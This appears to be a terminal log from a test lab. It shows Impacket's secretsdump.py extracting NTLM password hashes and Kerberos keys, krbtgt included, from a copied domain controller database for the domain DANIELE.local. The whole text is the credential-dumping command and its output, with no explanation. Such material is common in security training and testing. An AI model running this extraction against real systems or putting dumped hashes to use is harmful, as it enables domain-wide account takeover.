 root@kali:/home/kali# python3 /home/kali/bin/impacket/examples/secretsdump.py -ntds /home/kali/Desktop/ntds.dit -system /home/kali
/Desktop/SYSTEM -hashes LMHASH:NTHASH LOCAL -outputfile /home/kali/Desktop/ntlm-extract
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×d01a0f7708dce2010bd7d25b6ee63657
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 4c0843ec617f9ba19c307d01b754c0dc
[*] Reading and decrypting hashes from /home/kali/Desktop/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TESTDC$:1001:aad3b435b51404eeaad3b435b51404ee:be680d0eb8d8c44bfefaaecb69515b9d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fde97d36054bc731495f5d88f458a7ce:::
DANIELE.local\ckent:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
DANIELE.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
DANIELE.local\SQLservice:1107:aad3b435b51404eeaad3b435b51404ee:b902a97b67c979a9710504aa6bcaf2b9:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:48dc3e7b8a59c0f6979bca886b6fa9ad:::
SUPERMAN$:1109:aad3b435b51404eeaad3b435b51404ee:a590e93720d95845da5fd12da3b9fabe:::
SQL_primary$:1111:aad3b435b51404eeaad3b435b51404ee:4ad11e24aa35643ba714b5c0202a83f1:::
[*] Kerberos keys from /home/kali/Desktop/ntds.dit
TESTDC$:aes256-cts-hmac-sha1-96:7f3ef1227dbcaa3aa89b32ef6cf03434b9e53879f90b0dba41b0b64fd1f25af1
TESTDC$:aes128-cts-hmac-sha1-96:947f76c87525808e407740e16c72f22e
TESTDC$:des-cbc-md5:151f686edaeab04c
krbtgt:aes256-cts-hmac-sha1-96:ed695cc8be0f5a74417dcb717b9339ead73a83a35b6e8c0714fba76ea6c70595
krbtgt:aes128-cts-hmac-sha1-96:ede4c93b004492c188e0f56713a48c25
krbtgt:des-cbc-md5:bfa168ce209e8c15
DANIELE.local\ckent:aes256-cts-hmac-sha1-96:90b7b2bdc12c325ab04c437b24a187a3aa7a4e193c3f0be0a837ed858777f177
DANIELE.local\ckent:aes128-cts-hmac-sha1-96:aef673f700561ca024569e613ffc2f17
DANIELE.local\ckent:des-cbc-md5:9813233e70641332
DANIELE.local\pparker:aes256-cts-hmac-sha1-96:f770c90ee2342b8e9494e6ed0236ede21bb7ea7ec41631f529fcf2c7151e5681
DANIELE.local\pparker:aes128-cts-hmac-sha1-96:60a4ae90632ef11689a0d910d92038c3
DANIELE.local\pparker:des-cbc-md5:b63731048a10fe7f
DANIELE.local\SQLservice:aes256-cts-hmac-sha1-96:91def418b26a261d17e5bf3c4abf230e571299c00fafd0ae727136e28bace0c8
DANIELE.local\SQLservice:aes128-cts-hmac-sha1-96:388e0e3922a916dbbcd8a40a26b79c70
DANIELE.local\SQLservice:des-cbc-md5:5be3582a088692df
SPIDERMAN$:aes256-cts-hmac-sha1-96:b50cd3ab2235aad1c1ed4fe37f7d94088655034c88afc251696c1c15d8eaaab5
SPIDERMAN$:aes128-cts-hmac-sha1-96:524e9f36584620feae1ac9832e610f02
SPIDERMAN$:des-cbc-md5:73b9c1376e2a15fd
SUPERMAN$:aes256-cts-hmac-sha1-96:af33dd074130dbe80ae514d3c371878a6e1cb1abdd7ae357ffded3848d141e86
SUPERMAN$:aes128-cts-hmac-sha1-96:8980d078b63d2be0142be537680a4d2c
SUPERMAN$:des-cbc-md5:d6077a31521a5e4f
SQL_primary$:aes256-cts-hmac-sha1-96:0567a8fd98e96fdc7657c212d794cbe35e696973f01f6f8dd161b11980110838
SQL_primary$:aes128-cts-hmac-sha1-96:962d9d16c50a3584b3fce5bc3c929344
SQL_primary$:des-cbc-md5:d970bfd698b08af7
[*] Cleaning up...